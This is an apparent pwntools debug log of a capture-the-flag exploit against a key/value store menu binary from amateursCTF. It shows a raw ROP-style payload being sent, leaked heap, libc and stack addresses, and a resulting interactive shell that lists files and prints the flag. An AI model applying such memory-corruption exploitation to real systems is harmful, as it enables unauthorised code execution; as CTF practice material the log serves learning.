 b'>>> '
[DEBUG] Sent 0x3 bytes:
    b'96\n'
[DEBUG] Received 0x9 bytes:
    b'val:\n'
    b'>>> '
[DEBUG] Sent 0x29 bytes:
    00000000  61 61 61 61  62 61 61 61  e5 03 66 15  ae 7f 00 00  │aaaa│baaa│··f·│····│
    00000010  78 e6 80 15  ae 7f 00 00  39 f1 65 15  ae 7f 00 00  │x···│····│9·e·│····│
    00000020  70 6d 68 15  ae 7f 00 00  0a                        │pmh·│····│·│
    00000029
[DEBUG] Received 0x9d bytes:
    b'\n'
    b'       =[ menu ]=\n'
    b'[1] => create key/value store\n'
    b'[2] => update key/value store\n'
    b'[3] => read   key/value store\n'
    b'[4] => delete key/value store\n'
    b'[5] => depart\n'
    b'>>> '
[DEBUG] Sent 0x2 bytes:
    b'5\n'
[*] leak: 0x7ffdcc9433d8
[*] heap base: 0x55da693a9000
[*] libc base: 0x7fae15636000
[*] libc environ: 0x7fae15858200
[*] stack: 0x7ffdcc9433d8
[*] Switching to interactive mode
 $ ls
[DEBUG] Sent 0x3 bytes:
    b'ls\n'
[DEBUG] Received 0x11 bytes:
    b'flag.txt\n'
    b'lib\n'
    b'run\n'
flag.txt
lib
run
$ cat flag*
[DEBUG] Sent 0xa bytes:
    b'cat flag*\n'
[DEBUG] Received 0x1e bytes:
    b'amateursCTF{did_you_have_fun?}'
amateursCTF{did_you_have_fun?}$